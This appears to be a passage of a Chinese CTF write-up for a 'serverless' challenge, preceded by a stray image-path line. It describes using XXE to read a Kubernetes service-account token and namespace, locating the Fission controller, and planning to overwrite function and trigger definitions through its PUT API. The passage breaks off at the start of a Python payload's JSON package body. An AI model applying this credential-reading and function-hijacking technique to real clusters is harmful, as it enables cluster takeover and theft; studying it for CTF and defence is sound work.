 real_cloud_serverless
读文件的时候，上一题的flag说要成为cluster admin，所以就想到了可能是kubernetes集群
集群里面有个两个关键文件
/var/run/secrets/kubernetes.io/serviceaccount/token
/var/run/secrets/kubernetes.io/serviceaccount/namespace
通过namespace发现是fission-function
结合题目名serverless，预测是fission 函数计算的框架，根据官网的部署脚本，推测出fission
controller这个service的域名是controller.fission
然后结合xxe，去读函数定义、httptrigger定义、数据包定义。
因为服务器是用put方式向后端发数据，所以我们去找fission里面的put的相关接口，发现可以对函数、
函数实现、httptrigger进行更新，那么就构造对应的包更新就好了
payload 简单写了个
import base64
import json
import requests
import time
package_data = """
{
    "metadata": {
        "name": "options-trigger-80f00d41-6f9c-48a4-9bae-e86939868571",
        "namespace": "default",
        "selfLink": "/apis/fission.io/v1/namespaces/default/packages/options-
trigger-80f00d41-6f9c-48a4-9bae-e86939868571",
        "uid": "822a0847-3d39-44ba-aefb-35c7687ecb3b",
        "resourceVersion": "74534",
        "generation": 1,
        "creationTimestamp": "2021-03-04T05:08:14Z",
        "managedFields": [
            {
                "manager": "fission-bundle",
                "operation": "Update",
                "apiVersion": "fission.io/v1",
                "time": "2021-03-04T05:08:14Z"
            }
        ]
    },
    "spec": {
        "environment": {
            "namespace": "default",
            "name": "python-env"
        },